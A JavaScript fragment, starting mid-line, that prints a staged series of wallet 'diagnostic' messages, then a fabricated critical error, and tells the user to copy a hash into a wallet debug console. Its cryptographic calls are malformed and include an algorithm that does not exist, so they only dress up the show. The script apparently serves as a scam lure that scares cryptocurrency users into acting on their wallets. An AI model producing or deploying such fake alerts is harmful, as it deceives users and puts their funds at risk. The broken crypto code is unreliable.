
a (Hash: 0x3fc577bf)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"PBKDF2",hash:"SHA-256"},
true,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Uint8Arr
ay(20)}, _0xBlock, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4fe
9c47d inside Invalid account data");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid account data");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");
